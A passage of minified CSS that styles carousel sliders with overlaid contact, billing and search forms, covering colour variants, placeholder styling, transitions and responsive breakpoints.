cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_black>form>button,.js_frm_contactus_big_black>form>button:focus{border:0;color:#3dae60;background:transparent;border-bottom:1px solid #3dae60}.js_frm_contactus_big_white>form>button,.js_frm_contactus_big_white>form>button:focus{border:0;color:#000;background:#fff;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_big>form>button:hover,.js_frm_contactus_big>form>button:active{outline:none!important;color:#fff!important;background:#6d9fe8!important;border:1px solid #6d9fe8!important}.js_frm_contactus_big_black>form>button:hover,.js_frm_contactus_big_black>form>button:active{border:none!important;color:#fff!important;background:transparent!important;border-bottom:1px solid #fff!important}.js_frm_contactus_big_white>form>button:hover,.js_frm_contactus_big_white>form>button:active{color:#fff!important;border:none!important;background:#000!important}.js_frm_contactus_big>form>div input{height:38px;color:#696b6d;padding:0 20px;background:#fff;letter-spacing:1px;border:1px solid #acc6f1;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>.row{margin:0}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0 5px 0 0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0 0 0 5px}.js_frm_contactus_big>form>div textarea{resize:none;color:#696b6d;padding:10px 20px;letter-spacing:1px;background:#fff;border:1px solid #acc6f1;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big_black>form>div input{border:0;color:#fff;background:transparent;border-bottom:1px solid #3dae60;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big_black>form>div textarea{border:0;color:#fff;background:transparent;border-bottom:1px solid #3dae60}.js_frm_contactus_big_white>form>div input{border:0;color:#000;background:#fff;-webkit-box-shadow:none;box-shadow:none;border-radius:100px;-webkit-border-radius:100px}.js_frm_contactus_big_white>form>div textarea{border:0;color:#000;background:#fff;border-radius:15px;-webkit-border-radius:15px}.js_frm_contactus_big>form>div input:focus{outline:0;background:#fff;border:1px solid #acc6f1;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big>form>div textarea:focus{outline:0;background:#fff;border:1px solid #acc6f1;-webkit-box-shadow:none;box-shadow:none}.js_frm_contactus_big_black>form>div input:focus{border:0;background:transparent;border-bottom:1px solid #fff}.js_frm_contactus_big_black>form>div textarea:focus{border:0;background:transparent;border-bottom:1px solid #fff}.js_frm_contactus_big_white>form>div input:focus,.js_frm_contactus_big_white>form>div textarea:focus{background:#fff;border:0}.js_frm_contactus_big>form>div input::-webkit-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea::-webkit-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input::-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea::-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:-ms-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea:-ms-input-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div textarea:-moz-placeholder{color:#696b6d;text-transform:capitalize;-webkit-transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99);transition:all .5s cubic-bezier(0.22,0.81,0.01,0.99)}.js_frm_contactus_big>form>div input:focus::-webkit-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus::-webkit-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus::-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus::-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus:-ms-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus:-ms-input-placeholder{color:#696b6d}.js_frm_contactus_big>form>div input:focus:-moz-placeholder{color:#696b6d}.js_frm_contactus_big>form>div textarea:focus:-moz-placeholder{color:#696b6d}.js_frm_contactus_big_black>form>div input::-webkit-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea::-webkit-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input::-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea::-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:-ms-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea:-ms-input-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div textarea:-moz-placeholder{color:#3dae60}.js_frm_contactus_big_black>form>div input:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus::-webkit-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus::-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus::-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus:-ms-input-placeholder{color:#fff}.js_frm_contactus_big_black>form>div input:focus:-moz-placeholder{color:#fff}.js_frm_contactus_big_black>form>div textarea:focus:-moz-placeholder{color:#fff}.js_frm_contactus_big_white>form>div input::-webkit-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea::-webkit-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div input::-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea::-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:-ms-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea:-ms-input-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div textarea:-moz-placeholder{color:#000}.js_frm_contactus_big_white>form>div input:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus::-webkit-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus::-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus:-ms-input-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div input:focus:-moz-placeholder{color:#4f8af2}.js_frm_contactus_big_white>form>div textarea:focus:-moz-placeholder{color:#4f8af2}@media only screen and (max-width:480px){#js_frm_037{height:560px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:560px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.ps_control_brdrfillhand .carousel-control{display:none}.js_frm_contactus_big{top:2%;left:0;opacity:.9;margin:auto;width:290px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:481px) and (max-width:600px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{top:7%;opacity:.9;width:300px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:601px) and (max-width:767px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{top:7%;width:300px}.js_frm_contactus_big>form>.row>div:nth-child(1){padding:0}.js_frm_contactus_big>form>.row>div:nth-child(2){padding:0}}@media(min-width:768px) and (max-width:875px){#js_frm_037{height:600px}#js_frm_037>.carousel-inner,#js_frm_037>.carousel-inner>.item{height:600px}#js_frm_037>.carousel-inner>.item>img,#js_frm_037>.carousel-inner>.item>a>img{height:100%}.js_frm_contactus_big{width:400px}}@media(min-width:876px) and (max-width:1170px){.js_frm_contactus_big{width:400px}}#js_frm_038{overflow:hidden;max-height:658px;position:relative}#js_frm_038:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_038:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{width:100%;margin:auto}.ps_control_smcartbrdr .carousel-control{top:45%;opacity:0;width:25px;height:25px;z-index:100;color:#666;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:24px;text-shadow:none;position:absolute;font-weight:normal;background:#1f1f1f;border:1px solid #666;-webkit-border-radius:0;border-radius:0}.ps_control_smcartbrdr:hover .carousel-control{opacity:1}.ps_control_smcartbrdr .carousel-control.left{left:1%}.ps_control_smcartbrdr .carousel-control.right{right:1%}.ps_control_smcartbrdr .carousel-control.left:hover,.ps_control_smcartbrdr .carousel-control.right:hover{opacity:.5;color:#666;background:#aeaeae;border:1px solid #666}.ps_control_smcartbrdr .carousel-control.left>span:nth-child(1){left:45%}.ps_control_smcartbrdr .carousel-control.right>span:nth-child(1){right:45%}.js_frm_billing{top:8%;right:0;left:6%;width:60%;overflow:hidden;text-align:left;position:absolute;background:#1f1f1f;padding:5px 20px 10px 20px;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_right{top:8%;right:6%;left:auto}.js_frm_billing_center{left:0;top:8%;right:0;margin:auto}.js_frm_billing_transparent{background:#3E5C92}.js_frm_billing_white{background:#fff}.js_frm_billing>.row{margin:0}.js_frm_billing>form>.form-group{padding:0}.js_frm_billing>h3{padding:0;color:#aeaeae;font-size:22px;text-align:left;font-weight:400;text-shadow:none;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_billing_transparent>h3{color:#fff}.js_frm_billing_white>h3{color:#fe6756}.js_frm_billing>p{color:#666;font-size:12px;text-align:left;text-shadow:none;letter-spacing:1px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_billing_white>p{color:#636363}.js_frm_billing_transparent>p{color:#fff}.js_frm_billing>p>a{color:#aeaeae;text-decoration:none;margin-left:10px;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif;-webkit-transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_white>p>a{color:#fe6756}.js_frm_billing_transparent>p>a{color:#93a6c4}.js_frm_billing>p>a:hover,.js_frm_billing>p>a:active{color:#fff}.js_frm_billing_white>p>a:hover,.js_frm_billing_white>p>a:active{color:#636363}.js_frm_billing_transparent>p>a:hover,.js_frm_billing_transparent>p>a:active{color:#fff}.js_frm_billing::-webkit-scrollbar{width:5px;background:transparent}.js_frm_billing::-webkit-scrollbar-thumb{-webkit-border-radius:0;border-radius:0;background:#666}.js_frm_billing_white::-webkit-scrollbar-thumb{background:#e6e6e6}.js_frm_billing_transparent::-webkit-scrollbar-thumb{background:#93a6c4}.js_frm_billing>form>div>div>button,.js_frm_billing>form>div>div>button:focus{outline:0;color:#666;box-shadow:none;padding:7px 20px;letter-spacing:1px;display:inline-block;background:transparent;text-transform:uppercase;border:1px solid #666;font-family:'Open Sans',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_transparent>form>div>div>button,.js_frm_billing_transparent>form>div>div>button:focus{border:0;color:#fff;background:#93a6c4}.js_frm_billing_white>form>div>div>button,.js_frm_billing_white>form>div>div>button:focus{color:#bababa;background:transparent;border:1px solid #e6e6e6}.js_frm_billing>form>div>div>button:hover,.js_frm_billing>form>div>div>button:active{outline:none!important;color:#aeaeae!important;background:transparent!important;border:1px solid #aeaeae!important}.js_frm_billing_transparent>form>div>div>button:hover,.js_frm_billing_transparent>form>div>div>button:active{border:none!important;color:#fff!important;background:#7b92b7!important}.js_frm_billing_white>form>div>div>button:hover,.js_frm_billing_white>form>div>div>button:active{color:#6edb8a!important;background:transparent!important;border:1px solid #6edb8a!important}.js_frm_billing>form>div input{height:38px;color:#aeaeae;padding:0 20px;font-weight:400;background:#1f1f1f;letter-spacing:1px;border:1px solid #666;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>.row{margin:0}.js_frm_billing>form>.row>div:nth-child(1){padding:0 5px 0 0}.js_frm_billing>form>.row>div:nth-child(2){padding:0 0 0 5px}.js_frm_billing_transparent>form>div input{border:0;color:#fff;background:#93a6c4;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing_white>form>div input{color:#636363;background:transparent;border:1px solid #e6e6e6;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing>form>div input:focus{outline:0;background:transparent;border:1px solid #aeaeae;-webkit-box-shadow:none;box-shadow:none}.js_frm_billing_transparent>form>div input:focus{border:0;background:#7b92b7}.js_frm_billing_white>form>div input:focus{background:transparent;border:1px solid #6edb8a}.js_frm_billing>form>div input::-webkit-input-placeholder{color:#666;font-size:12px;font-weight:400;line-height:22px;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input::-moz-placeholder{color:#666;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:-ms-input-placeholder{color:#666;font-size:12px;font-weight:400;line-height:22px;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:-moz-placeholder{color:#666;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form>div input:focus::-webkit-input-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus::-moz-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus:-ms-input-placeholder{color:#aeaeae}.js_frm_billing>form>div input:focus:-moz-placeholder{color:#aeaeae}.js_frm_billing_transparent>form>div input::-webkit-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input::-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:-ms-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus::-webkit-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus::-moz-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus:-ms-input-placeholder{color:#fff}.js_frm_billing_transparent>form>div input:focus:-moz-placeholder{color:#fff}.js_frm_billing_white>form>div input::-webkit-input-placeholder{color:#bababa}.js_frm_billing_white>form>div input::-moz-placeholder{color:#bababa}.js_frm_billing_white>form>div input:-ms-input-placeholder{color:#bababa}.js_frm_billing_white>form>div input:-moz-placeholder{color:#bababa}.js_frm_billing_white>form>div input:focus::-webkit-input-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus::-moz-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus:-ms-input-placeholder{color:#6edb8a}.js_frm_billing_white>form>div input:focus:-moz-placeholder{color:#6edb8a}.js_frm_billing>form .checkbox{-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form .checkbox label{color:#666;font-size:12px;cursor:initial;min-height:auto;font-weight:300;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif}.js_frm_billing_white>form .checkbox label{color:#636363}.js_frm_billing_transparent>form .checkbox label{color:#fff}.js_frm_billing>form .checkbox label>a{color:#aeaeae;text-decoration:none;-webkit-transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:color .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing>form .checkbox label>a:hover,.js_frm_billing>form .checkbox label>a:active{color:#fff}.js_frm_billing_white>form .checkbox label>a{color:#fe6756}.js_frm_billing_transparent>form .checkbox label>a{color:#93a6c4}.js_frm_billing>form .checkbox>div{width:12px;height:12px;position:relative;display:inline-block}.js_frm_billing>form .checkbox input[type="checkbox"]{top:0;left:0;margin:0;z-index:5;opacity:0;width:12px;height:12px;position:absolute;vertical-align:middle}.js_frm_billing>form .checkbox>div>span{top:4px;left:0;z-index:1;width:12px;height:12px;position:absolute;background:transparent;border:1px solid #666;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);border-radius:0;-webkit-border-radius:0}.js_frm_billing_white>form .checkbox>div>span{background:transparent;border:1px solid #e6e6e6;border-radius:0;-webkit-border-radius:0}.js_frm_billing_transparent>form .checkbox>div>span{background:#93a6c4;border:0;border-radius:0;-webkit-border-radius:0}.js_frm_billing>form .checkbox input[type=checkbox]:checked+span{background:transparent}.js_frm_billing>form .checkbox input:checked+span{border:1px solid #aeaeae}.js_frm_billing_white>form .checkbox input[type=checkbox]:checked+span{background:transparent;border:1px solid #fe6756}.js_frm_billing_transparent>form .checkbox input:checked+span{background:#7b92b7}.js_frm_billing>form .checkbox input:checked+span:before{opacity:1}.js_frm_billing>form .checkbox input+span:before{top:0;left:0;opacity:0;width:10px;color:#aeaeae;content:'\f00c';font-size:10px;line-height:10px;text-align:center;position:absolute;vertical-align:middle;font-family:FontAwesome;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_billing_white>form .checkbox input+span:before{color:#fe6756}.js_frm_billing_transparent>form .checkbox input+span:before{color:#fff}@media only screen and (max-width:480px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.ps_control_smcartbrdr .carousel-control{display:none}.js_frm_billing{top:0;left:0;opacity:.9;margin:auto;height:100%;width:290px;overflow:auto}.js_frm_billing>h3{font-size:20px}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}.js_frm_billing>form .checkbox label{font-size:11px;letter-spacing:0}}@media(min-width:481px) and (max-width:600px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{top:0;opacity:.9;height:100%;width:365px;overflow:auto}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}}@media(min-width:601px) and (max-width:767px){#js_frm_038{height:550px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:550px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{top:0;overflow:auto;height:100%;width:365px}.js_frm_billing>form>.row>div:nth-child(1){padding:0}.js_frm_billing>form>.row>div:nth-child(2){padding:0}}@media(min-width:768px) and (max-width:875px){#js_frm_038{height:600px}#js_frm_038>.carousel-inner,#js_frm_038>.carousel-inner>.item{height:600px}#js_frm_038>.carousel-inner>.item>img,#js_frm_038>.carousel-inner>.item>a>img{height:100%}.js_frm_billing{width:90%;opacity:.9}}@media(min-width:876px) and (max-width:1170px){.js_frm_billing{width:80%;opacity:.9}}#js_frm_039{overflow:hidden;max-height:658px;position:relative;background:#000}#js_frm_039:hover{cursor:-moz-grab;cursor:-webkit-grab}#js_frm_039:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#js_frm_039>.carousel-inner>.item>img,#js_frm_039>.carousel-inner>.item>a>img{width:100%;opacity:.7;margin:auto}.ps_control_hlfradsarrow .carousel-control{top:45%;opacity:0;width:50px;height:50px;z-index:100;color:#000;display:block;font-size:18px;cursor:pointer;overflow:hidden;line-height:50px;text-shadow:none;position:absolute;font-weight:normal;background:rgba(255,255,255,0.5);border:0}.ps_control_hlfradsarrow:hover .carousel-control{opacity:1}.ps_control_hlfradsarrow .carousel-control.left{left:0;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0}.ps_control_hlfradsarrow .carousel-control.right{right:0;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px}.ps_control_hlfradsarrow .carousel-control.left:hover,.ps_control_hlfradsarrow .carousel-control.right:hover{opacity:1;color:#000;background:rgba(255,255,255,0.8);border:0}.ps_control_hlfradsarrow .carousel-control.left>span:nth-child(1){left:45%}.ps_control_hlfradsarrow .carousel-control.right>span:nth-child(1){right:45%}.js_frm_search form{padding:15px;background:#011d3a;border:3px solid #1b344e;-webkit-border-radius:100px;border-radius:100px}.js_frm_search>form>.row{margin:0}.js_frm_search>form>.row>div{padding:0}.js_frm_search>form .form-group{margin:0}.js_frm_search_white form{background:#fff;border-color:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_transparent form{background:rgba(255,255,255,0.4);border-color:transparent;-webkit-border-radius:5px;border-radius:5px}.js_frm_search>form>div input{height:42px;border:0;color:#fff;padding:0 20px;font-weight:400;background:#1b344e;letter-spacing:1px;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;-webkit-border-radius:100px 0 0 100px;border-radius:100px 0 0 100px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:focus{border:0;outline:0;background:#1b344e;-webkit-box-shadow:none;box-shadow:none}.js_frm_search_white>form>div input{color:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_white>form>div input:focus{border:0;outline:0;background:rgba(0,0,0,0.1);-webkit-box-shadow:none;box-shadow:none}.js_frm_search_transparent>form>div input{color:#000;background:rgba(255,255,255,0.4);-webkit-border-radius:5px 0 0 5px;border-radius:5px 0 0 5px}.js_frm_search_transparent>form>div input:focus{background:rgba(255,255,255,0.4)}.js_frm_search>form>div input::-webkit-input-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input::-moz-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:-ms-input-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div input:-moz-placeholder{color:#fff;font-weight:400;letter-spacing:1px;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search_white>form>div input::-webkit-input-placeholder{color:#000}.js_frm_search_white>form>div input::-moz-placeholder{color:#000}.js_frm_search_white>form>div input:-ms-input-placeholder{color:#000}.js_frm_search_white>form>div input:-moz-placeholder{color:#000}.js_frm_search_white>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search_white>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search_white>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search_white>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input::-webkit-input-placeholder{color:#000}.js_frm_search_transparent>form>div input::-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:-ms-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus::-webkit-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus::-moz-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus:-ms-input-placeholder{color:#000}.js_frm_search_transparent>form>div input:focus:-moz-placeholder{color:#000}.js_frm_search>form>div select{height:42px;border:0;outline:0;color:#fff;font-weight:400;margin-left:1px;padding-left:10px;padding-right:10px;background:#1b344e;letter-spacing:1px;text-transform:capitalize;font-family:'Open Sans',sans-serif;-webkit-box-shadow:none;box-shadow:none;border-radius:0;-webkit-border-radius:0;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div select:focus{border:0;outline:0;background:#1b344e;-webkit-box-shadow:none;box-shadow:none}.js_frm_search_white>form>div select{color:#000;background:rgba(0,0,0,0.1)}.js_frm_search_white>form>div select:focus{background:rgba(0,0,0,0.1)}.js_frm_search_transparent>form>div select{color:#000;background:rgba(255,255,255,0.4)}.js_frm_search_transparent>form>div select:focus{background:rgba(255,255,255,0.4)}.js_frm_search{left:0;top:30%;right:0;width:60%;margin:auto;overflow:hidden;text-align:center;position:absolute;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search_right{top:8%;right:6%;left:auto}.js_frm_search_center{left:0;top:8%;right:0;margin:auto}.js_frm_search>h3{padding:0;color:#011d3a;font-size:40px;font-weight:400;text-shadow:none;margin-bottom:15px;letter-spacing:1px;text-transform:uppercase;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_search>p{color:#011d3a;width:65%;margin:auto;font-size:18px;text-shadow:none;letter-spacing:1px;margin-bottom:40px;text-transform:capitalize;-webkit-font-smoothing:antialiased;font-family:'Open Sans',sans-serif}.js_frm_search_white>h3{color:#fff}.js_frm_search_white>p{color:#fff}.js_frm_search_transparent>h3{color:rgba(255,255,255,0.8)}.js_frm_search_transparent>p{color:rgba(255,255,255,0.8)}.js_frm_search>form>div>div>button,.js_frm_search>form>div>div>button:focus{width:100%;height:42px;border:0;outline:0;color:#fff;box-shadow:none;margin-left:2px;letter-spacing:1px;background:#1b344e;display:inline-block;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:0 100px 100px 0;border-radius:0 100px 100px 0;-webkit-box-shadow:none;box-shadow:none;-webkit-transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000);transition:all .5s cubic-bezier(0.230,1.000,0.320,1.000)}.js_frm_search>form>div>div>button:hover,.js_frm_search>form>div>div>button:active{outline:none!important;color:rgba(255,255,255,0.3)!important;background:#1b344e!important;border:none!important}.js_frm_search_white>form>div>div>button,.js_frm_search_white>form>div>div>button:focus{color:#000;background:rgba(0,0,0,0.1);-webkit-border-radius:0;border-radius:0}.js_frm_search_white>form>div>div>button:hover,.js_frm_search_white>form>div>div>button:active{outline:none!important;color:rgba(0,0,0,0.3)!important;background:rgba(0,0,0,0.1)!important;border:none!important}.js_frm_search_transparent>form>div>div>button,.js_frm_search_transparent>form>div>div>button:focus{color:#000;background:rgba(255,255,255,0.4);-webkit-border-radius:0 5px 5px 0;border-radius:0 5px 5px 